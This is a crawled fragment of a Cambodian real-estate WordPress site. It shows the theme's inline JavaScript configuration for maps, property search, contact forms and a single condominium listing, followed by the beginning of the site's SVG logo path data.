var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"4253","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Condominuim%20For%20Sale\",11.556,104.922,2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20650%3Cspan%20class%3D%22infocur%22%3E%3C%2Fspan%3E\",\"condominuim.residential\",\"sell.buy\",\"condominuimsell\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-4253-detial%2F\",4253,650,\"\",\"\",false,\"Condominuim\",\"Sell\",\"%24%20650\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"01-07-2026\",\"01-08-2026\",\"01-09-2026\",\"01-11-2026\",\"01-12-2026\",\"01-13-2026\",\"01-14-2026\",\"01-15-2026\",\"01-16-2026\",\"01-18-2026\",\"01-19-2026\",\"01-20-2026\",\"01-21-2026\",\"01-22-2026\"]","singular_values":"[2,1,1,2,2,1,1,2,1,1,1,2,2,1]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg
body_size: 9341
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1029.5 194.98"><defs><style>.cls-1{fill:#0073d3;}.cls-2{fill:#c60f25;}</style></defs><title>Asset 3</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M228.7,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9c2.2,0,3.8-.4,4.7-1.2a3.9,3.9,0,0,0,1.5-3.1,9.9,9.9,0,0,0-.6-3,4.1,4.1,0,0,0-2.6-1,2.4,2.4,0,0,0-2.3,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4.1-.7-5-1.9a9.9,9.9,0,0,1-1.3-5.6,6.7,6.7,0,0,1,6.8-7.3c3.4,0,5.7,1.9,6.8,5.6.7,2.1,1,5.5,1,10.2a33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a72.4,72.4,0,0,1-2.1-8.8V68.2l2.4-1.8a34.4,34.4,0,0,0,7.2-7.8,34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9q-3,10.5-9.9,10.5a7.9,7.9,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,228.7,81.7Zm44.4-23.1a59.4,59.4,0,0,1,13.2,3.6,51,51,0,0,1,12,6.6c0,2.1-.1,4.1-.2,5.9a13.7,13.7,0,0,1-.6,3.4c-2.6,6.1-6.4,10.5-11.5,13.1s-10.7,3.6-18.1,3.6a56.4,56.4,0,0,0,5.2,4.2,14.6,14.6,0,0,0,6.8,1.4c3.7,0,7.3-2.2,10.7-6.4a69.6,69.6,0,0,0,4.3-6.6l3.4-1.1c-1.4,8.6-4.2,15.1-8.2,19.4a16.9,16.9,0,0,1-12.8,5.8,22.9,22.9,0,0,1-15.3-5.4,25.6,25.6,0,0,1-8.3-14.2c9.9-1.3,16.6-2.5,20.2-3.7,7.9-2.6,11.8-6.2,11.8-11.1,0-2.2-1.3-4.1-4.1-5.7s-7.4-2.9-12.8-2.9a6.7,6.7,0,0,0-4.5,1.6,5.1,5.1,0,0,0-1.9,4,5.7,5.7,0,0,0,.9,2.9,4.9,4.9,0,0,0,3.2,1.6c1.2,0,1.9-1.7,1.9-5,0-1.1.7-1.7,2.2-1.7a5.8,5.8,0,0,1,4.3,1.8c1.6,1.6,2.4,3.8,2.4,6.9S273,87,266.9,87a11.4,11.4,0,0,1-8.6-3.7c-2.4-2.4-3.6-4.9-3.6-7.7a6,6,0,0,1,2.2-4.6A194.6,194.6,0,0,1,273.1,58.6Z"></path><path class="cls-1" d="M340,58.6a37.3,37.3,0,0,0,4,2.9,11.7,11.7,0,0,0,5.7,1.8,5.9,5.9,0,0,0,3.5-1.2q-3,10.5-9.6,10.5a9.3,9.3,0,0,1-3.2-.7,10.9,10.9,0,0,0-3.2-.7,3.9,3.9,0,0,0-2.9,1.3,7.3,7.3,0,0,0-1.7,3.1,20.2,20.2,0,0,1,3.8-1.2l2.8-.4c4.4,0,7.6,1.6,9.5,4.9s2.5,6.3,2.5,11a22.3,22.3,0,0,1-4.5,13.1,19.5,19.5,0,0,1-16.7,8.5,24.1,24.1,0,0,1-14.3-4.5,22.7,22.7,0,0,1-8.8-12.2,38.2,38.2,0,0,0,8.6-2.1,16.2,16.2,0,0,0,5.8-4.8,11.7,11.7,0,0,0-6.1-1.7,22.3,22.3,0,0,0-4.6.6l-4.1,1V68.4c1.6-1.3,2.9-2.4,3.7-3.2a24.9,24.9,0,0,0,5.7-6.4,20.7,20.7,0,0,0,4.1,2.7,13.4,13.4,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1c-2,7-5.3,10.5-9.8,10.5a12.8,12.8,0,0,1-3.4-.6,8.8,8.8,0,0,0-3.1-.7,3.7,3.7,0,0,0-2.9,1.3,6.6,6.6,0,0,0-1.6,3.1,21.3,21.3,0,0,1,4.6-1.5l2.4-.3a11.9,11.9,0,0,1,7.1,2,9.2,9.2,0,0,1,3.3,7.6,9.7,9.7,0,0,1-1.2,4,37.6,37.6,0,0,1-4.2,6.2,14.6,14.6,0,0,0,7,5.1,23.7,23.7,0,0,0,6.6.8,15,15,0,0,0,8-2.7c2.9-1.9,4.3-3.8,4.3-5.8a4.4,4.4,0,0,0-2.1-3.9,11.9,11.9,0,0,0-4.7-1.6l-4.9.5a14.9,14.9,0,0,0-4.4,1V68.5l4.1-3.3A25.8,25.8,0,0,0,340,58.6ZM329.2,87.5a8,8,0,0,0,5.3,3.2l2.8.3a10.6,10.6,0,0,0,4.5-1.1c-1.4,4.6-4.4,6.9-9.1,6.9a10.6,10.6,0,0,1-8.8-3.9Z"></path><path class="cls-1" d="M392.9,58.6a29.4,29.4,0,0,0,4,2.9,11.1,11.1,0,0,0,5.6,1.8,5.9,5.9,0,0,0,3.5-1.2c-2,7-5.2,10.5-9.5,10.5a9.3,9.3,0,0,1-3.3-.7,10.9,10.9,0,0,0-3.2-.7,4.1,4.1,0,0,0-2.9,1.3,6.2,6.2,0,0,0-1.6,3.1,17.5,17.5,0,0,1,3.7-1.2l2.9-.4c4.3,0,7.5,1.6,9.5,4.9s2.4,6.3,2.4,11a22.9,22.9,0,0,1-4.4,13.1,19.8,19.8,0,0,1-16.8,8.5,24.3,24.3,0,0,1-14.3-4.5,23.2,23.2,0,0,1-8.8-12.2,36.8,36.8,0,0,0,8.6-2.1,16.2,16.2,0,0,0,5.8-4.8,11.4,11.4,0,0,0-6.1-1.7,22.3,22.3,0,0,0-4.6.6l-4.1,1V68.4l3.8-3.2a26.2,26.2,0,0,0,5.6-6.4,21.3,21.3,0,0,0,4.2,2.7,12.6,12.6,0,0,0,5.7,1.7,6.5,6.5,0,0,0,3.4-1c-2,7-5.2,10.5-9.8,10.5a11.6,11.6,0,0,1-3.3-.6,9.8,9.8,0,0,0-3.1-.7,3.8,3.8,0,0,0-3,1.3,6.6,6.6,0,0,0-1.6,3.1,23.2,23.2,0,0,1,4.6-1.5l2.4-.3a11.9,11.9,0,0,1,7.1,2,9.2,9.2,0,0,1,3.3,7.6,9.7,9.7,0,0,1-1.2,4,43,43,0,0,1-4.1,6.2,14.1,14.1,0,0,0,7,5.1,22.5,22.5,0,0,0,6.5.8,15.6,15.6,0,0,0,8.1-2.7c2.8-1.9,4.3-3.8,4.3-5.8a4.4,4.4,0,0,0-2.1-3.9,12.4,12.4,0,0,0-4.8-1.6l-4.8.5a13.6,13.6,0,0,0-4.4,1V68.5l4-3.3A26.6,26.6,0,0,0,392.9,58.6Z"></path><path class="cls-1" d="M383.1,118.9a5.6,5.6,0,0,1,1.9-3.7,6,6,0,0,1,4.4-1.6,5.3,5.3,0,0,1,3.6,1.7,5.8,5.8,0,0,1,1.7,4,7.2,7.2,0,0,1-1.1,3.7,11,11,0,0,1-3,3.1,4,4,0,0,0,3.1,1.4l1.8-.4c2.1-.8,3.8-2.7,5.3-5.8s1.9-4.8,3.2-7.8v3.9a31.9,31.9,0,0,1-.2,4.9,18.7,18.7,0,0,1-1,3.9,16.8,16.8,0,0,1-4.7,7.3c-1.9,1.6-4.5,2.3-7.9,2.3a9.2,9.2,0,0,1-5.8-2.1,14.9,14.9,0,0,1-3.5-3.9l3.4-1.8c.7-.3,1.8-1.1,3.4-2.1s2.4-1.9,2.4-2.4l-.3-1h-2.5a5.8,5.8,0,0,1-3.3-.7C383.4,121.4,383.1,120.4,383.1,118.9Z"></path><path class="cls-1" d="M456.8,69.4V84.7c-2.7,1.6-7,3.3-12.8,5.2-3.9,1.2-10.3,2.9-19.2,5,1.6,2.9,3.5,4.9,5.7,5.8a21.2,21.2,0,0,0,8.7,1.5c1.7,0,3.4-1,5-2.8l.9-1.3V94.8c0-1.7.5-2.9,1.7-3.6,4.9-2,7.7-3,8.3-3a1.6,1.6,0,0,1,1.7,1v17.1a10.3,10.3,0,0,1-.8,3.9,14.1,14.1,0,0,1-3.6,4.6,6.7,6.7,0,0,1-3.9,1.3,7.5,7.5,0,0,1-3.6-1.1l-1.5-1.1c1.1-1.5,1.7-4.5,1.7-9a11.4,11.4,0,0,1-5.4,5,18.5,18.5,0,0,1-7.8,1.6,21.4,21.4,0,0,1-9.7-2.4,23.5,23.5,0,0,1-10-9.3V90.7c8.9-1.1,15.7-2.4,20.3-3.9a69,69,0,0,0,11.7-5.3,6.5,6.5,0,0,0,1.9-4.7,8.8,8.8,0,0,0-2-5.4,7.1,7.1,0,0,0-4.6-2.9c-1.4,0-3,.8-4.8,2.6a4.1,4.1,0,0,1-2.4,1.4,43,43,0,0,1-6.2-2.6,10,10,0,0,0-4.2-1.4,4.1,4.1,0,0,0-3.4,1.4,4.4,4.4,0,0,0-1.3,3.3,6.4,6.4,0,0,0,1.4,3.8c1.9,0,3.1-.8,3.6-2.2s1.3-2.2,2.6-2.2c4.7,0,7.1,2.4,7.1,7.4a6.9,6.9,0,0,1-3,4.3,10.3,10.3,0,0,1-6.1,1.9c-4.2,0-7.2-1.6-8.9-4.7s-1.7-4.8-1.7-8.2,2.3-6.2,6.9-9.6l7.3-5.1,7,3.1a18.9,18.9,0,0,0,4.1,1.3,10.1,10.1,0,0,0,3-1.1l5.9-3.3,10.4,6.9v1.7l3.8-2.7,8.2-5.8,9.3,5.4c3.5,2,5.2,3.4,5.2,4.3v36.7a5.9,5.9,0,0,1-2.3,4.5c-1.6,1.2-2.8,1.9-3.8,1.9s-2.1-3.2-5.8-5.9-5.5-5.7-5.5-8.8c0-1.5,2.4-3.3,7.1-5.4s7-4.5,7-7.3-2-6.7-5.9-9.9-7.3-4.9-10.2-5.4A13.9,13.9,0,0,0,456.8,69.4Zm22.8,25.9.3-4-1.8.4a1.7,1.7,0,0,0-1.2,1.1c0,.6.6,1.3,1.8,2Z"></path><path class="cls-1" d="M523.7,74.2a9.9,9.9,0,0,1,5.9,1.5l3,3v26.1a5.8,5.8,0,0,1-2.2,4.8,6.2,6.2,0,0,1-3.9,1.7H526l-.4-.3c0-1.2-1.1-2.6-3.2-4.2l-7.8-6.2V94l7.7-1.6a22.2,22.2,0,0,0,7.9-3.7,11.6,11.6,0,0,0-8.1-3.2,15.6,15.6,0,0,0-7.5,2V68.2a34.4,34.4,0,0,0,4-3.2c2.9-2.5,4.8-4.6,5.7-6.4a27.9,27.9,0,0,0,4.2,2.8,13.1,13.1,0,0,0,5.9,1.6,6,6,0,0,0,3.3-.9c-1.9,6.9-5.2,10.4-9.9,10.4a10.2,10.2,0,0,1-3.4-.7,11.7,11.7,0,0,0-3.1-.6,3.8,3.8,0,0,0-3,1.3,5.5,5.5,0,0,0-1.6,3,12.4,12.4,0,0,1,3.7-1.1Zm6.6,21.7.3-3.9-1.7.6a1.1,1.1,0,0,0-.9,1.1c0,.5.3,1,1.1,1.6Zm6.6-10.4q1.1,0,1.8,1.5c.6,1.1,1.1,1.7,1.7,1.9a5.8,5.8,0,0,0,2.1.3h3.8c-1.1,3.2-3.7,4.7-7.7,4.7a7.7,7.7,0,0,1-3.5-1.3,3.3,3.3,0,0,1-1.4-2.9C533.7,86.9,534.8,85.5,536.9,85.5Zm4.4-17.2a18.6,18.6,0,0,0,2.3-1.8c3.5-3,6-5.5,7.2-7.7a22,22,0,0,0,4.3,2.7,13,13,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1q-3,10.5-9.9,10.5A12.8,12.8,0,0,1,551,72a9.7,9.7,0,0,0-3.2-.7,4.5,4.5,0,0,0-3,1.3,7.1,7.1,0,0,0-1.6,3.1,13.2,13.2,0,0,1,3.8-1.3,19.7,19.7,0,0,1,3.5-.4,9.8,9.8,0,0,1,5.8,1.5l3,3v26.3a6.3,6.3,0,0,1-2,4.9,5.8,5.8,0,0,1-4,1.8l-.8-.4c-.7-1.5-2.6-3.5-5.9-6s-5.1-4-5.4-4.6V94l7.6-1.6a21.1,21.1,0,0,0,8-3.7,10.8,10.8,0,0,0-8.2-3.4,14.8,14.8,0,0,0-7.3,2.1ZM557,95.9l.2-3.9-1.7.6a1.1,1.1,0,0,0-.8,1.1,2.2,2.2,0,0,0,1,1.6A5.4,5.4,0,0,0,557,95.9Z"></path><path class="cls-1" d="M571.2,75.4l3.4-.4a12.7,12.7,0,0,1,8.6,3,9.5,9.5,0,0,1,3.5,7.6,7.9,7.9,0,0,1-1.4,3.6c-1.5,2.2-2.9,4.2-4.1,6.1a20,20,0,0,0,6.4,4.3,21.9,21.9,0,0,0,6.7,1.1c3.4,0,6.8-1.3,10.3-4.1a49.5,49.5,0,0,0,7.5-8.8c-.3,7-2.6,12.7-6.7,17.1s-9.7,6.6-16.6,6.6a21.7,21.7,0,0,1-13.5-4.2,23.1,23.1,0,0,1-8-11.5c5.5-1.6,8.8-2.6,9.9-3.2a10.4,10.4,0,0,0,4.4-4c-2.9-2-5.6-3-7.9-3a9.1,9.1,0,0,0-3.2.6,13,13,0,0,0-3.2,1.5V71.6l10.1-6.8a85.8,85.8,0,0,1,11.4-6.2,46.4,46.4,0,0,1,15.3,5.5c5.5,3.4,8.3,7.3,8.3,11.6a16.1,16.1,0,0,1-3,9c-2.4,3.4-5.3,5.2-8.8,5.2a11,11,0,0,1-6.4-2,6.1,6.1,0,0,1-2.8-5.6c0-1.6.7-3.1,2.3-4.8a7,7,0,0,1,5.2-2.5c1.6,0,2.6.3,2.9.9a5.6,5.6,0,0,1,.6,3,8.5,8.5,0,0,0,.4,3.3,4.4,4.4,0,0,0,1.7,1.6c1.3,0,2-.8,2-2.6s-1.9-5.5-5.8-7.7a26.9,26.9,0,0,0-13.6-3.3,22.5,22.5,0,0,0-8.6,1.4A39.3,39.3,0,0,0,571.2,75.4Z"></path><path class="cls-1" d="M592.4,113.6l19.5,3.1v10c0,3.5-.3,5.8-.9,6.8s-3.2,2.3-6.6,2.3a7.3,7.3,0,0,1-5.4-2.2c-1.5-1.5-2.3-2.8-2.3-3.8a4.8,4.8,0,0,1,1.5-3.1,5,5,0,0,1,3.9-1.6l3.5,1.2a9.4,9.4,0,0,0,2.8.6q1.2-.2,1.2-2.1a61.1,61.1,0,0,1-7.3-.5c-2.5-.2-5.2-.6-8.1-1.1l-6.1-.9a26.9,26.9,0,0,0-4-.3,10.6,10.6,0,0,0-5,1,7.9,7.9,0,0,0-3.2,3.5c0,1.6.9,2.4,2.6,2.4a1.8,1.8,0,0,0,1.7-.9,5.5,5.5,0,0,1,2.4-3.6,7.6,7.6,0,0,1,3.8-.9l2.6.2a6.9,6.9,0,0,1,2.6,2.3,6.5,6.5,0,0,1,1.2,3.6l-.4,2c0,.1-.3.3-.8.5l-2.4-.5a7.6,7.6,0,0,0-2.5-.5,2.3,2.3,0,0,0-2.4,1.6,8.1,8.1,0,0,1-1,2.4,2.7,2.7,0,0,1-2,.6c-3.3,0-5.8-.8-7.5-2.3s-2.4-4.1-2.4-7.7a10.3,10.3,0,0,1,6.2-10c3-1.5,6.8-2.2,11.4-2.2Z"></path><path class="cls-1" d="M620.2,68.3c1.6-1.3,2.9-2.4,3.8-3.3,2.9-2.6,4.8-4.7,5.7-6.4a28.7,28.7,0,0,0,4.3,2.8,12.7,12.7,0,0,0,5.8,1.8,6,6,0,0,0,3.4-1q-3,10.5-9.9,10.5a12.8,12.8,0,0,1-3.4-.7,9.8,9.8,0,0,0-3.1-.7,4.2,4.2,0,0,0-3,1.3,6.3,6.3,0,0,0-1.7,3.1c3.1-1.6,5.5-2.3,7.1-2.3a10.8,10.8,0,0,1,5.9,1.3l3,2.9v27.2a6,6,0,0,1-2.1,4.8,6.3,6.3,0,0,1-4.1,1.9l-.8-.4c-.4-1-1.7-2.3-3.8-4.1-4.8-3.9-7.1-6.1-7.1-6.5V94l7.6-1.6a20.1,20.1,0,0,0,8.2-3.7q-3.7-3-7.2-3a9.9,9.9,0,0,0-4.2.9,32.2,32.2,0,0,0-4.4,2.3Zm15.5,27.8L636,92l-1.7.6a1.1,1.1,0,0,0-.9,1.1,2.2,2.2,0,0,0,1.1,1.7Z"></path><path class="cls-1" d="M673.1,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9,7.7,7.7,0,0,0,4.8-1.2,4.1,4.1,0,0,0,1.4-3.1,9.9,9.9,0,0,0-.6-3,3.8,3.8,0,0,0-2.5-1,2.4,2.4,0,0,0-2.4,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4-.7-4.9-1.9a9.8,9.8,0,0,1-1.4-5.6,7,7,0,0,1,2.1-5.4,6.8,6.8,0,0,1,4.7-1.9c3.4,0,5.7,1.9,6.9,5.6a41,41,0,0,1,.9,10.2,33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a76.5,76.5,0,0,1-2-8.8V68.2l2.3-1.8a34.4,34.4,0,0,0,7.2-7.8,28.7,28.7,0,0,0,4.3,2.8,12.7,12.7,0,0,0,5.8,1.6,6.8,6.8,0,0,0,3.5-.9c-2.1,7-5.4,10.5-10,10.5a8.8,8.8,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,673.1,81.7Zm25-13.4A40.5,40.5,0,0,0,702,65c2.9-2.6,4.8-4.7,5.7-6.4a34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.8,6.2,6.2,0,0,0,3.4-1c-2,7-5.3,10.5-10,10.5a13,13,0,0,1-3.3-.7,9.7,9.7,0,0,0-3.2-.7,4.5,4.5,0,0,0-3,1.3,7.1,7.1,0,0,0-1.6,3.1c3.1-1.6,5.5-2.3,7.1-2.3a10.4,10.4,0,0,1,5.8,1.3c1.4,1.3,2.4,2.2,3,2.9v27.2a6,6,0,0,1-2.1,4.8,5.9,5.9,0,0,1-4,1.9l-.8-.4a15.8,15.8,0,0,0-3.8-4.1c-4.8-3.9-7.2-6.1-7.2-6.5V94l7.7-1.6a20.1,20.1,0,0,0,8.2-3.7c-2.6-2-4.9-3-7.2-3a9.9,9.9,0,0,0-4.2.9,31.2,31.2,0,0,0-4.5,2.3Zm15.6,27.8L714,92l-1.7.6a1.1,1.1,0,0,0-.9,1.1,2.2,2.2,0,0,0,1.1,1.7Z"></path><path class="cls-1" 